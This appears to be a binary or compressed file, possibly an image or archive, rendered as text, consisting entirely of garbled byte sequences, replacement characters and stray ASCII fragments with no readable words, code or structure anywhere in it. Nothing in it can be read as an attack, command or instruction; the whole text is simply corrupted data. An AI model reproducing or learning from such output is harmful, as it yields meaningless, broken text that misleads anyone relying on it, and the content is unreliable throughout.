�`	���С��%ʄ|	�C��<��W��� |"')+--%47{X0,\,LL,h 00L0 dd"""#UUK!~ JsR^z~���&(L| xWiX,,(P1 (L),R\JYrht("E���E"�أ�O� "��%a��B�@�/|i0���/�A�9�dI��lD�p�	`�L5q�\��&|���BUc\,�P ��#ԪM@��@� ��YH�!kV�Rt��Br��qLm�o!�-;�m�w�v(��_��:�MQ̂ �T� }� `��)� j"@3 l��"��/2� ���"^�1�O�;����eM/��x�K6=�� �P\I���*U�%�"�]�5%x��A��b�ڍo���-젉uZ�h<Փ(��O�t[�s�H��Q@A~��e���a �$Y�"h�x!��H,�<��50�E��.����h����l��Ɯ
��QL!e"� �����f<`���J�<���ʄ��J���zk-0! 3/��Js/������JA�bR(A����(h!̠���,,�"3A���\#/�0c������`6����HL�7>I@�.5��Tm�UN��Fa',`H����ێ�
Z��Y�@cXf�^��
�����I�(a� h�eQ��� p|P�T�Y�
Xx��*�ŀ~|�� j�����7� <���C~�@�6Xa�?ʠŇI�����S�h��@����3�e%�^�Qei�i���VZ]���\X���T� 3� x�pY�[
�Te����j�,с����5�T�2�B�k���+���ӄ���W
8�B�b�A�E�������O��o�x��1p�jS<8�̉B���UH&��8:�QF!��B��h z�6���E�L�!�ٻQ�*�  ���#���n��2\�*8 ��<tU��]w	r���{M�{���������8� 0��DA����CY�H,�����_�`�G��J�?��e+3��Z�#�bhB�W6� 
�Ck�f�!��)�0��
�0m0�c�V5�i�i���ֵ���Ma;�[�r������S���jQZȍ����=A�j �:�&R��Cj�6,� ��ͦBuB�3IP��ИF� ����(ȡ�di4(@	ЬgU����(��� cs���/�%��N>��?B�� Ρ�OLA���'z)@Z�$ z4`  � ��=t/ �S���0|��x�E"�]��}�/��`F��K�2�L������L�?i
0a��  �w�pF�I��T@��Q `�	8�m|�
����PJ���j�<&dZP�����.1�a]���l7ċ�r��(Ip@
��Eqj�s\ՙ*����b@I��5'5M^�1x�?c9�@1fj�A.���Ơ��2�O��9UD�9�z(�"E���1A�x1��";2���Hb���(Д�� ���cIPe�8'7��酒|��W>|��H� `x�d����ɲ���d ^d���ew�K��/�	 2a���~�L�2�Y^�V���e./��
ls%2B`�[�"&�eo��
�]�
(�ZP4�Q{@4�x�n�1y��y��ݡiwK�X�Z���Ʌ�š�^��%hq	�T  �m��kC�7��-�zTn@�I�p>( .���!�4#~s��'`F���q�xa�8B��0#Z��[�8<�I6h����
(�x��C@u)X��B��C�����)/��`�r�>�Hn- O�����u��')F!Y�I���	���WV�s�����O"?�E ;  �s��-+�4`�}N�.��Ƞ{j�e.�ZE/z�@�@d���V��moW6 � ��Ywp�}|��BC�;���Q2�ٜ�@A���s5L8b�%��7�v��x�R�󢩠	5/���;�� 0DJ� �aq��Lg@:���77V����(L5��k�A P�`u�!�R8��w�)�`�P�0�4T�����a�
 �����
�]0�N��rإb�!4E"1�7�U	�0zrq�	q3Ѯ�&���%{������o8�4p`1�44�.`5�k�����/��_�Qh~�2"�x�Z)��X�r^��9'���.I@:���W�ān	Y�3�����@R��������^ �z�F�mMh�9��B�rʽ� �Tc&�8BxR��l�]�+�
�z�����&^��)��.���ہP �0�z H=�jǍ2���mn��@iR�^���ME`��սn/�^���%t�����A�{T� U>x���,����"z��$��8�js��
9���x�T�E ^TX (A�/�e^|�)��@��wI2�P**N��'���ځr�@6G����� �KAF��L�# �BK|�పโ���w�n �n;v�փдC�|%D���̑JI��	�0�L%6`g~�&��
�΀���lb�i�Άw���%��b�\��z�10 zBf��K�'H�b��,������D/k�f|m��-/�� O���
`WD�>���"쥊/�@����2 H#�H�ڰ��,z �n �H���$�|���X��mt�z`�P�m�*ޠdp�8�	�p�M�z���a
 .ʞƢ h`�n�_02
�
O�	��gNn���"( ]J�x��@x!�>�BP�"����T� �t ֬��!���i��0
B� �|B�p@���: ��">�d��d��j�	��L2 ����FX�
sK��bBV ���ƀ����fi騤L���גD�ܤj�M�F/��j��J�.�����+����FQ��m�6��}�Q�5b��|���\�,<�ލ�,����f@'w`�� @�V�&/����H, iT���s6)�������B�� Z�H��q���@ vE�0*"��� f�vG�i:@Ӻ��L���G�փ|���X�B�� ]%ӊ�&��h�Iw0c�"��W��.�G>�<ɳ<�aHr	Or	��>�1U<�m^�>����F6�J��!h��(�����f�j�����]����r*=�ؤrCU�.Pok��˭���#m�0J�t2�Rs� 1�-��F12Ŋ&e�R���2e���x@�a��� �afq,�II`9x�Is`���Z%�N�J�d+/4C�'���ZRS5�=��Z�`2 �� ��h` ��t���t���H���C�3QuQ[0����c:�����J�g���W��� U�Г<�g�t�sR�sU}#;}@��%�s�h2�� 4��� ��*��h���v�����jfs$tB�Ҽ��B{�C�D��UZ�Kf�2)�V 1�.�� #��*���(�����*5b�>�`Dx�8C7��2-A3]�<�J����41��r`EE�P@�D]�T�@�0�8z�+��)#.�4<L�Z��5�e:��|t�Ov�	��f�h���B���&P�J�@��h��9�iR?@w$�7�kn* ?6c4�춃�<5�J�<ѳke, ��Tת=Y�l/��>g5���FZ��x� Z�M���It&��4N Z�B� �0z
	Y%)���$*�*��Z�dL2�L��j>�����4�L�D�ga�FEP��2QF'Ep:�Fm H�`D��m_ϊSD����I�/�Q��5��4V`H�:a�<@��:�K�w��0��)����A�tdn��=b�&�����@����f����#J����Ah��h��Q%bR�A��@!��ie�'d6S7u;@��h�`T��!�+N�$U�l�vwn�������l�&n&���I$ �([@�m�������$�7�YE��(�34�r@+�2/�[)�*�+�z��r �%�-1`
��5��C �jW�|��S��v�U �7wg����,�wv�X �!�+�xQ`9�����0S�,�+6�A4���X{�&J��$��`51� ����|ۣ-���ؗ<F�3��(y(.uh�!�7��������R��0������g"rt֣��<e� \� @(H�r�1�l	���
g5���4 ��X��I&�TǹQ�`�Dl����+���wxZJ*�L��C-tr�/�D�� -R�)J�����D���~Tq�u_�b�H@l _7�Ռy�;��I����%A�T.w�`��z��O3�"|�]�m���U�R���D�@n3!`B�L ;��O��e#�5��I� h� T�	�6�?�Ӳ�ʤg�1���PgA���CJP�+�����7"�-@hvw��H��x9#'�E�<�� d�^0�T�!U/x��wJ��l�
S9�#��/Y��E�Os�E�4��:� 	�q�dv�9��1��~8C+��AO����y��8�&�VO-(�)�Aw~@m<W�+�v��t����2���`v�Xx1z_6`�A�&Ѝ�4`:��	w3L��bzJCmQ�<6�D��ʡd�+<p��i�*�1�� �a�2�#����b!<�J{1��E���2�%B!�3�SY_��7�@*b�h�Y  @:w�c�6���#�E�)bT#� 0�7D�,�7�U5������=n�~���ָd����@*> }����:.5  �f�(�XJ!��A����]r�8��B	J���KO+��l`���&�m���=�d/�ptG���g�z���u��u@r<��~*\��$@)��}׏�E�ʮ���I{�I68 .~��������f�t�wz#�r��� �#�������*����TՅ�A+�ڔ+�D6�E��B@���_Z����S&��[�#�*�j#� `�!�k[�ja�	T�d��G�	o�	�.����~���gA�jF��|��g2q�%�> `�A)���M8ϻT�˥�?/[a{L�<+;��P�(4��/�1�h$O0*Z��'i��]D�4(��k���U�/a�oD�`�X@r�4.���x�إ���ay ���HL��VT>�[4~W�£t��*���	\�Pn�0nl6����6�~��Xܽu ����Q��� �f�c�Q��F��;�c��h%�}.�J �H���q3iUU$ݝl%�M3�*A�����N3y�"Yd���4bS��& P!A��9N�L��^�(��ͫ��B�4>/xN�[/�
�)  X�.L�1C���\�� X��_�i��iw�����f�@���!�}@�4<�+t ϟ�~�I�cc8�A$x  	bZ`��f��5�����8 �-��L��`>���I�Q|����a�
�ӜAaQ��P@XP.���4�HNRVZ^bfj6 � X ��̸�zrM�P�	@,��~��� 4�)����=�����PXC�>�n��n���D��0PXLWP�T<��$YE�5!L�s����wi��B�NhDA����AG����!G��-R��QcƊ3:N����s,� h"ƍo��a"-LT��"@��=T�ࠀ
�1��N�ƈ*u*թK�J%�C�V��B�wu,��[w�@A�ł]!�p"��|,*A�~!��A�G[�=��1cg�������>|~X��R9j^E0W `-Z>�	S,����c�	 'QR�0�"��:��i8����d*��
�L���T�N��@��<Z�QeW/O%�Ue|�e[C?�5�װe���۷Z��=�N4���2� 
UƀZd1Aj�1p��@C),H�B}8� D��T��,e�QHbRJ'�X҉��R��T O>e��:���_<� x��`UEN(H��V�H A
��!,<Ѓ�+(�$?`�U�Yg��[S�Y�t���\R�� �w�9�
n�pb�H�W�=FO
� ��U�Xs� ��kD��|�j����jh��ֵ� C.h�!�"�5B���⚫��t"_	&�R�)���� 
�7��AP��J��7 1��b 4L0|��g }���
��A˺���?0;B��� �a�oB耻`���h�j����3t�oe�AԁD,�ؒKՈ�G3XԱJ-���"r�� P@��` ��@��+ ���H�3+,��b� �4���?v�W�8���R;Pu-D�UXd�ٵ�_�렄�mk�G��GLȢ i�2TP@�I�B=,l!���f�u�*�b�ˎ�#�R^���y� +�-w : ��j� �?���:p@.�| ���$S�
��7�p�}����~��K�i[L@�-�A�/�/��>��.����@��F��M���Ca�Wtq����D%��"�"����"�p�9��@<�@^�r���:ݩ@u:!��E�j\j��fAǀ�r�����@�m�qB�23��  h�®Ʒ.!�o2��j�@��1�;2H�d�J��V�6h�#�����r> ���3 �p�?p�*08�/@@	�l+8 �� ��b]��]f����t��ȣ��fa��MeL���t�i�^���=x� z��)x8�>� }��ddd��~*����"��� ���ǣ�+������������ �S������#J D��\ہ���"񈅂� �ŹmQx0���  (A	��͐�pE>�P�4��,i'�A���r��h�rؐ���	X ����x�,��Aq@
*� 0�
�& +�" �,�zP� H-�r�N���t�z��Lݕ�>*FP���d�&  �Ր��qO�7%�Z����" �H\B� MrrF)�HJTJ�pb�$��:
H�"�a�+��Z��\Yp�+Yt��(AA��_�b *��ӢW���,.�5?��Mf+�)�'�/�Q��ܮA �� ��Hj:� ��th�l��B�l��
aC7�9p��[�r 4�B�P�P23�+������A ի���4�H �"�����@�b��v��.�`�E����L�<���§�kA,��06 �x ���)J���x�$	�I�N�9�:#�I����ELr���̔3���Z��\L"��I	|�0ŕMJ�%9�%t��(����� ��k��2<���qth`A-l�U��p�X����eu�!\�!!�P�!0n`��l��K���N>��ifڂQ���A
,p�y�ٟ�Y˛~kh� �
 ��s܂�'��0��RH�9�"
 F��ZH3���0��М��{��������Kӛ�@����B1
�W�x ����Hۓo�����bN���U�d(a�b���m��,�j�g����"����-f�u�:���To{���ln��9aV�X���� �B��x�#��"-�c�g��&7oЀ���@B������ &��r� �..
 t^����O� mv�:���c�xFU�?�Y&�I�ү4�CC�%���K X��9@EY7L;���@; x� /�D������jW�@D����z
Ř���mmkP%O|�G�h�-�av�-$�e�c�Ŏ cV��,�6�sR�l~^s��-�
#��o#NH�G�ʂ�L"L��@Ξ�@���ʽ��o�0X�1a 1 )!�>n�ᷜ�cy GVF0�)5T��_
�����%�_
 �������p3,o�Y�ز (o�\U���BC�8X��C���=G	�#�V7,C������V"�\����@_���� ���`	��	�`�@�J1T�����Ep�0э�G�)� ���] �Y����/��4�@܁����J�fԠ0��ߑ
��@�<�d� 4�a�O �TJ�i�Đi4W �U��q^絈A��!�����|�E� �aNL���UD
����B�����RT�R`�T%Y 0���)H��1�uU�Pא���YC	L������X� h �y�؅!0d1F\�3Q���l��܂���Z�ɀ8��uOC$���)�1��Q�nc���I�$ 
��9�c�
��`��
5��hN��@1�t�\����H ��� a*� �y9���߽|Y!���8hax��@̛�ߐJ0X��Y�!@s1G�E��@�i�d��ݰ 
a��0˅��ȔHYq�x?u@
%��������.>"]P���Y����8�E9G==�$�� u �B�}�uUM	��B�+
@�U��� �� 
(S\p͟�	rJcQ�m���Â@���T��@M�!4��T�|��J��LX@\&"���	��#��:F�l@r i2�|Vɇ`�Cڇ24�	4�v|� ����0�������` 
��A���a��8�s�0u����QaDI�D�S?h'���,D��Z�a�jmO�@J�;8  �P�U�	�@fJ��!M@ȕ��9܂��D��(yUI��J�P�F��"�sl$2eS��S.�\�L�79��A��@ ]�@�����(:|�(�EM�	h�Z� �@��U� ��b��0�]"�؅/R��M��O5���]���L@��c"��=�DE fn�1�8���Ā�@ibj� c�G.��	u���1<� ��ܦ�|�Q��
�& @�d�%'r*gA0��4�_���8�*��t�D�CEF �4�`&2)�
 � �j��W ކc��<�''��\�� �$S ^� �XWy� �|���\݌ST�UQ#�A(9H�D�}E��%:8�'΃,@
 �M��@�]T�׉^�f�@����B��(�	�`���� z� �a�g� �=��^�� �����@�Hف2T�����i��#́\�#t�����j�f�g�I��J� ��6F�*��,T���s�4G���k`AV�>@� +�Q�XCg�&�2@0�K`]÷:d67�g�>��.rJh�N�ZA8f��M �� �@� DA̩��"�C�^�NZLv'8BM���NZ��z�Ek���Dnt 9%���-��8���X�<@dp����ƹ�+
� d(�l���q�+����U�. �����(�1@\��Z,@���
��^�l�p���`���,�X���i�M�� �9}d>Q�9f�of��-���)�d@j�ic�c4�f����s=$m��6 /�VsQWo� x �@8u���(�*���;�G r��VA	Ug�aj֮�}��UL@3�8r	�� 9�g�qQ�2�O��m���ݾD��n�- >�g�A�B0����X���RP�������=�8��!�E��"[ĖE��^��+�&��dbP��[�����꾮@�v���+��@ ]�_����F�/J��
�o�Q��� �\5��P�7xB���Ȁ(�Hf'� ;�v���J�g"���"�^T��oc�`�J,��.(�$�	w�� �@E1��(�T�*0����H@�r3p�.jA������2���ԥf0�n猞/�H�A�͠�<�+���'p�f^����dR�a�G$1��P��YvG�5 �E@X �v��=L���(,@���_�UA e+RnI�T��{q������0�l,Eo�,�Ժ���qIs���q�L.DD�I��#�/�2��Q�#�4o�:@>��'��3P.K�bf���D	
�,i�� d��X뵂,���+��,s�,�r[ײz ���-�J_:���lG� �V��������  �Ā�` HsrRs5�ݪ��i�����`p8k�����a�
`!��ݰ\
O��<L~ŭ��=���ǄL�����mBQHk��A�� Z���s�27ӕ�"F�Vqd������H�L�(v�1��t�e�2Ҝ��ꔹ�.ژh�J7N�$[��1@��DI�E�:CQ?��+��!��{H�朂�<�
�V��B����/@4���uO�3,H���ev�_���
-��3��3Ў���l~��r���,B3X@��$� l 4�27�
�l�,"[xyKvO�'\v5|�Ky�'^'v:�g�35�  x@i%O:��È��x!�!A!��E,����(����'hA�}9��ĺ~D���0JC���`�s+���P�d>��P���$�3D��4��$A{���.�1�gw����n|��R�@8v�0+Pwd��~Wμ��̱jI�M��-@u�ZT��/l�N�En�rܲ0 5Z!t|��GLk�ə�<`	l ����u�??B�vU�}TA=Ҡ�x��1-�D1�1� m� � � [�Z��AJ�q.�uQ	��z�v�0gO�x���?�ċs�vy����"�FU]V�2��䅹�H�yrߎ�eb����*9�w��&���pOlbDk�r����\ E�^���|�ܦ� Lz��\�*H��f�d�������L��y;"|CD��Y���`����W�C�BSc��9�����P:}���9]�8�� ;��8�;=�),�e�j��0]"t��p�s��ۊ����SH5@uTv��>�(\ 	,���_���W H@d@���c�#�������|��^3<ܠ�/����ng�;?�ːXx�`��`C`	mˏB�!�� �M���Vk��b�'H����$�	��1w�@'U��eؽ8L�b�]�"��jBLI�37�J'D�<�S�$>���g�����sz$ރ�~�b��ʑ�aa�с`�y��``��a��A@`X@����������1"Z(-�aR]� ���� 0�5 P�q�)����E�pPP�(	���>%b=�Q�Y�6�)|0?G@���`���u=P �opQ��9 ��^..\ A��$��p��0J�hP ���	W�x`�A�%I�l�R�J�
�8�� ���[p��]ՈM�3V5Z!�=��R���>5jԎ�-�h��J��]�~�p���9��c�	%pI#��`(!��A3�~�1#؄9�����*h��62
:,[���A
J����,%�hC��SSx¥ʁL t��RH��næM)�u�SB���#	�1��bЏX��^��>xP����y��A�-UV��VkB��v���� �@�	��> ��� �l~8�	�)�������P�x�)�C9��|�!@���Q �� (�R�
*��*@�x ��^�H�|��J2�%%[��x ��f�	'�v꩚�J(i�3*��l�)3i���� B�����,8�b� �	(L��ںȁ�Z@h&0ԀSL&n�,�	!K�2�(p��<�V�� >��=/T�Խ"�`��а��
n����8B'\(7a���	c���8e��dYx����f�e�Hنג����`�M0 ���z��=�p�J@ �(�*�a��p���
P���2Dgx@�0���ą,H��e�r�h��Ex(��8K v  ��
��A"���#QZ��&�L��)�!��Q��D	@��ܲ�.���L2�DJi����n�!�7����:��&�����������Y,�쫜Ф�� �&2�jS���&C���2��:���
XD\YE�=�N!��׀�����?��sύ5!�a����c���Zg��6ם=��4�=nug����c� ���%?0�\c��]�f1`.n���[X��t`�(@a`�fa��o�aO�8�gg*Ї����F�+Ha�`� �#�A!��`3��%��@�J�| K ږ������i��V ���4�D�)�� 2+�P  ( y g��]��-\��>�Y��Pr�,��P�29H�4�
 hJ+gX�A����$G�R0���M,@ �Jt|��G��7��	��\�0����Y|����)$d�z�`��.�E���E5�ų��,� �Q�z�������@�KDP0���<1x� ї>PT�V&J���A1�ܣp,`Ѓ��`	`@�Pv�|�. I8͘A��ٔd�����	�L.��!tZ��<x�o)��Ȃ�9��+� �\��	$�g�|r�	<�W0З �  X.&X�~p�{m/�)����=���S� �@1	d��\0�LX&H�8'�H�����n��cő�?��'�H��5� *p <�UTp��&X`y�$ވz��L`yE�� ��I��o���(�G���������y��	��&�[".��>�$?�q����V���  fG4���P���lK��M$���@58N��V�`E�%S;կn
z�� #�Q�О�0���Y8���ۈ6���+���B�'�, �Gct�2X&<��Yf
p?�� �	�mIF�d����rC��T
�]�� _9�����h TNUv������ꢛ��G�W>��*�����#¨� ���E56}2_��
�������A��!�O�/pG60c�x����-+���g ,��Q����x�E<����F~QZW��-0�d@�w X  �4�h�'������i�<��vp�Ԉ��N!*©�Z�gWR����utw��
 ����&�Id
���y
#��:�^f �K�A�A�jTFS(�h� �k�5��S�T�����ձV�O���C v���<.��'�S���6f�hW�)�̌ACs�욏�� ��BAݠ�7J�0�;|(�9X�	�"�w�㽁���Fʨ �`� ��sE�t` ��-(�f�#�" �ߕ1[ �Sr .ܖ�
���n���}f3���'9�ܦ=}�6-�X�X�Q�e���o	0�B�� ��E[���>�(�*����UA�N� ]��6d�tG�"H��\~EG�Vս0�u����޺����~{-H��c���lT�%��a )���M\(@�]������
��� Xm��v���<��3�����������x��U�z���:>�f4����4 G�
�\ 8$��4���������%��9 �h�
�4�6Q�^�G�}ꯙ�(?�����S�<,xSL�g�s�b�� 7�a�؊ ��,& 7�@�y ��蹇��0܉�)r���$��۠�)��~�� �� X����=p�Ws��/qX;���'��'� ���/P�;x(�В)�xZx��Z*e� ���A�!�4|&�??üQXo������?��@�UR�@��B�������+x�z=ß�3|��2܃	� �YX�Y
���`��8 �󁘨���`�f�g����DAB�Ӿ���5�N���#�S�H?{�~P �j��!_�)ɇ�$z�����	��l����(�ܶ����4n��np�n"��ÕU�>�)X��<�d����̩#P5QAD`�AO�;Nx����R*�sBi0�@��@�)�f�0s馤ʏ�/X�6�Boؗ���L�����-T�s��2�3L �1�|C[�����8���<$БK��J����I��<�B�h��s��{��"8X�!ѻ����x-���20o�ĦL���>O<����������;.�PhS�p ]�����ȠYpHH(L��!�ƨ:n�̸3h�����{�
��nX"���z�aY�A�.��R(���k|���7�
�8 r,Gs�� � ��(�����H��tª��DB~�	�C)Hܩ<*�o��q�pH���/������X�3�5�쐏I�2���9ܻ d� e� )	@ ЈHD��R�ˢ��d��v�I� Kp	�j6'\hH92릣2���8�P��ğk�P�� �J�0��Y(�uy��� -8�H�	`��x3I2W��I+MI#��
�/���<�p �8���)�Xs�m�$��Q�t��4�k�)�89P��̴A�,���>�8��ڋcMcп��{��\��6� �̈́Ɋ��M"�M��>Ё�=Q0NP؀xˀ��=�Sx�S=ū:��N�!8c��=|���'��ȑ(�� ؀�����T>�,������h�ȰW�
�����&��O��8���4��,�U_���"����J�]J�a;�(��A0X��z�Ւ�^ @��8*�H������>�0�) ?�����,�b��P�Q��=�Q�\@� m��d�9�F$5��YR&e���w��6+��[h��K($܅nJ�~ �2�n7�US�b�Ӽ>H7�4=���fI�ՓY?��N �P�O鸎�
 ��>�ـȀ���"��H ���x�
 Zh�h�
��Qe>�x ��UM�P'G�ک��	 �`�Z����U�kʷվa53Vx���]��.�����B�v�/b{X� ��[� {�4aĀ���e\�t՝�p��j4Q�5�W� ݪ��"�W�,�M]4;�!�s8U�+y�2�P�7�TA �5'@��5�.�Rsˁ���n[^n[�?ѧ�L�		=u��N�� w����^��^�%Te��	[�N 	��$�h��=��L2 Ȁ��=�1Oވ3���&�����
%�'1+5[��Xzt�[
��]}�95�>S��� �]~ |� b��/����� �|���fpř0��Tp���X��1(�:%��p�\^��Ԍ;
]�u�0`�ml�R� ���=��md�ץ3�����A��0�u�0�w%�Lz�r���(J*�%P�v�h�O�[�~8�(�WA���̫�I#�>�B�Ӗ��v��;����T�-_���%�>���H �X�&����H�_�����ép�������� 
h�թ���:(�X�X�J�`���\��f��g>]��7�������� �x4��꜅���y�ɾ�af �F�l� ��
��P�ؐK���u��(\�0`�u�֥5��+>1
��Ǵ�J��M��]��劶�����h�k�4����Z�'��#�c~�� S��(l�)d���޴��c��?��Le�f�p��SfGT��ȡvj��L�7���e�e0�������C�uZYZ�u8%]*�`����e�4� 2� ۨx�H������~�d���l��nJo�`�k�9�pK�X��ǟ���X4����P�ʇp 3����Ƞ��ў2ZU`� �/�RJݨ�z%Ak���4�'fh�^��Q��b�i%Uf?r��Fnh�SBa+tR�j����կ�ev�r10��X��V����>v"0d�in����R
j�^����[j��d�ޫ�U��ٌ���=���N&C�Oy�&��߱���_��� /�R�s������B�UU�^� �n뻆6;Ȣ
�?^�d���������q�X\ca�ȉ��lH�S�9����}X
���"8 ���(�B�g?&�f��ь8�!���7�j�b0��+������~Ȅ��A|e�CX�� ��ExČ�'��#4��Bi8`�p���{́������Q 䚦�SH)e��o(+��M$��0��oR7껪��D�����o�N��͸X������e:	�I��T��X������pK�h�K����%C����H
H!�U'�2
������	���XBA��q[��X���2!���2�\�ʧׂ&��l�% PT���t��w�
|� ĠY�
� ��R��}��&Fs*��3�b�=�8�x����Q$ (x�_�>�%{�"� X�>��p�)��!m�y;����2��qFc;�����wz0ɜFSX��3�찪w�O��<`Q�v䙕َ��W'��u|�џ刋�΅ȟ���T��x�����Ta,/��H��Z�(8]���j��� �7�j(����x�?�_*�����%_h��@wg��`��r�L�w��f�Yr{����0����3 G��
���ȁ�$h��m�|�l3H	�:t��f{���귝b9�ǘ%���@��x���9����Ve��&?D�؋�ڭ��A6��xU � 
�R�x,  �ЪX\��#0�	��@ �J�AAH>
�`�n��ot��s�0�����Bc���(w��7Ӹ`23!	����������)��jz��:2�	:Z{��R��P�BCr��{�K2�ˋ�S��C��� �� �@"Q@R�����Cq�U�ó��Ѿ�/.?��!����?1�����  ��b�K���E4p�&�F�:�q��$Cp�G\��,[�t9�54�`(0�#'�p0��СD5�% 6jT`� �3t\�4I�0����#A:z` eX=liXx��R
�t��r.��4�Z�`a�`
_!>��+���8~���.|pQ��&+�x�W����������+$�"XPa��� D#�۷*�( ̖|�b�L͚w4`�<z���Y;����vԘq ��3M�0I�M� �j�#��G�J`�C�����S�������0
C�� @@��D��Ѓ	h����B�7��?����=+<@A+���4����E����I2<�\�8)R"q�1RI�Tp�*���K0�ri �fuwVquTB±ITR�1�HU#:�Ibu��%y��$~ �Y%L��[�@or�Fi��A�B`��@`�mJ�y��[
&�[c��*Y	� C|?&��P�8�=0pc'��TF��5!@�5�YB�dA�p�9T�Ν�A	xC AF��ǵk��HeI�UT�e}�}LRy�̐�:�������)$ �0��_'�̒�撂/�8p.2H̃d���P@	�	>��)p�޸�o��"�1�#=;��HTY�5ܳ��|4�>�Fi)|��Q�$tơ����HT����tI�J3�fl���I4uBC��n�p�]� k7e�O��^L��V�a��x����v�]5]�@i]��6���YШ�m
A膑:�蹩�*d�h���F�f7«'���@<�f�<wc$kt��t+dљ��� �'��9�[���n����n
�6�X��'�=��(�%��,�ҭ��S4�pUH\���?����I��L 2|�x�l�P�C!�`�z��f8�ًv� ޕ� x@7Nx�<��P��&��%0 w*$(@��\ T�S�D*"�礁:K
�G���%l[*��4�5L�pX�!Ђ�ho��;�R9��-�@���<��WE(���;�A��Ш�djT��-�(���
1a���rC*P��n9զP���� g��"�7����>lw�̐�鑺�����!�Y��X�� %MD"��,�6
�qq�wc\H� >�,1|�ʗ���"�A~�>�u"�4��
�����na� Q,c��F6�Pp�F:m   �� 6��yT�f� 8��Ae��������jh`p	��tE�1�v��S�E-r�3�1j(Y�Dd��@;���/Ob8>4щ-9�E��T9��@�]
喵jS@����Dh��$�	>a ��j -x�k�J0@��� tOo"���a��������a�r&�ͦ&�*NArU(V ��#�v�� 0H��g!��g08��2��e,miY�	z��% �
��՗-��U��`��jO�����/�E)�3��&� �sX�,1���\9���Ԡ�	lD���¢�
�)����.�3x�l!+ d��=����L�,3�`A�����8h�Ԥf��M$�%�"6��KЛrZ���9'q��D�&�~1$L��-��+Oi,X���8�� -�bin� (���C]�
ܴ���o��A��PMnrn�W�H:4��_]pI��?� \�	�CY�]Bg�io�� C��J4��x!h�����ax��#m�9����kLA2�>P�@���m���u�H�\�lq���ϸ�E�j�( 75�g
�O���P>��Qut�fC����� `1$x�g�_"Tg��F;��Z�uN����@.hg#/� ܇�.�8D�JR5�w)MVQ�
$����]�R��l|�8*X�R�d�,�8$i�*A����%��K���L�T��]�j�C��>P�&��� b(�?TF��`����`e�yq��4�+/��3�b�HN������μ�����I@�O9���Y�S8S�c�4���a���[�Nn�:�2l� ̰eH� �r b^��<|�U_��v�xw�؇�4�8��w����+�.�@�P�z2�y���D�)0�����/��$׳��;�4���H�Zp�p�;6q�%M�0�gK��y2����`�#QU$�L༩,�Q��`��G]Y�����"W��լw=r���p�
 (&-NJh< ��W��>6a�bɝ7��cV��o5B��Gi$�9l����a^���}�Z�6MAg
�3��
�0��5u�\� (\ǵ�1!�U ��) O"�e��O�vIs;��k� �G-B��w6�j�wj�2�A*��b$/5 �x�����W�6~b���._E�� ^p 8��a 57z��bV3a�QbYBV	f}H�=m�U4��_2P�����ciEcS���(�"A�9s�|z}J&�` 3G7��!Ѓ1�5��E���`�J&�~(�~F�sTof%"1%�ST��7�6y�:���s�t
/ ?�![�`t��tG2uOC QG\R��Qp]p�UN$� �2����vl���7��+4@��;k�"z�j:�k�փx� �Xh�mTR�w�G�C��`��G  �w�h1D�
� q$�E�zGUE�y 	k�z��K�P! 7�Sx&%P. _e*��V��Hv|�D9�H^ap��{�\��W�d}u !�F�7T�Q-3�w�E���+@,�''nx<����G�ϢX%pJd&s?`Ob�#�=��ErKa8x�ga󏷸L� �^	��}ɗI�h� �S\8��U��hi5P/PՈ\�Y�+3%(��v�x�љ/(C��� "�2���똃��؍��%kr�V���#�9�]�:PNH6?�-�g��w$�cl`` `8T�8Z�2�<y6(�G�40"��.f@&`�G�e ��)oap�I���c:x�[�90U��)�S	�W��d�`@qB��>�|�}7�ep�v�+w<�؊n�=�䕭f�bIf��g	�b7�$fΉ�B<�3`�ge (��v�Lc;��(,M��i�9i ���h�6� 6P�XŰ���*� ��O�`8���y���^�%�X.�O�x3�h�.�v��\
]�@�(%��V18���c�`�iI�c���'r .h0(�I6f�� ��<p�d�)L� �K��12PH`� �G��"q��9��|�_�)p*��G���ڟK&�� a�Hj�`]~QZ"���lF�<�fY��
:sZy~�*,G��P��E�`����#F�ߑ �73@�ʤ�8
�",�0s��P\���uʘuP� 1P2P�uѐu�*O*�-H�> z�b��ݵ� (1�`�w�I����-�)PwqF�"q% 8yQ��s	�/�N� Wp�	<�Gar�Q$ӷE��C�p�Uh�n����ZL�4�*'�3���dS%))	{�Gt�46p�2�q�)&PW�9:Os*����#�& =�]�� ����3.�LŪ�W$6���_y�J5���<�*�t�  �JzHq�py�u�B�.!C�0 -@L���
1�З�t8�N�QȺ�@���	�\`Ǘ@��]e��g���COp�  #��=˚j�  K���A��'z�l�i�)��+dK/2�%9�{}z�ٳ#��#C1'�m�B[��g{& Sab9W8~�7�Y�c�9S{�cgu	��zAc�|x�d�_�H[�)ZK�j�p��`Pڸ2�q%� ��.�����}K���<�T$g�S4�#É�r��w,B�@��Bđ�O���Q /  ��%�a�������QMZ��)
O ����K�����+ݷ�t 6�O j�� )�j���gz�O`	� f�����ȼ�rw~,J�ڥ9�*�KS�5zS��(,�9@ G�9|R3;�1Ƨ8�KᾕQ���dy��v�ҹ�����~@=�C��7V�S�P(�=�{�G�
pc:�k�q?~�o������1{X� �q�� _K  �	ö�K4�J?��J�qj,D�	�$�Y)�Tz�e$C�Ba-.���iPƱ%�!����	hѺ�M�����]��� ���O@��P�� 0�����<���;R�0��b�Ȋ���&3�T����$tBr�c4�s0*"lV�y�����)<��#�lsB 2@ �˲�7��$b�������yEhqA�U{&_e�����S�=6Vuu��[!�w|��ͽW�(�%@�&�t�2�8�+�vZ��I��g��+��g4JqJEAT�,�5nn(9+�hA1r�/��E0^�zy	�k�X
P �C�ʮ�#���
��B����b�	�[�p�-Nj��xp�=|�� �+�j4��4��{B3��S�zɱ����@�*>�mރ5mp�&ֽ�� q�����B*�-`�?�y��Z�%�y��a�&�\ֆ�Um�����4/W����I! _�� �%PR�w�9�V9�HE6�(�qdp�n�����'�T`X�Q���ݐ�>���2����<�?ڣm������c�ڡ�� '?��[� /� %���2 C�� G	�=��"�K�e�>`#@h�}��i���ڝ� -vM*�(�+P��� +���^�[�\ j.�=��88�:���2�`�Q��m5u�Dm�Z�M�s,�& e�P� f�R?P��L�{����l�e���=>[	�(�,���|�� o UGP�}�\�|;�̓2���A��F�����K�%���4��H������X�ٖ��i���0�bڧ=�d�β4a�f9`���!�  !�I0 �!`���X��"�������
�-��� r����i���"䜎�`�B��Q�� ��n� \�p�<���������uQY��;�/X�7��^�P�b���"ܧ��K��ڂ`=����"NG
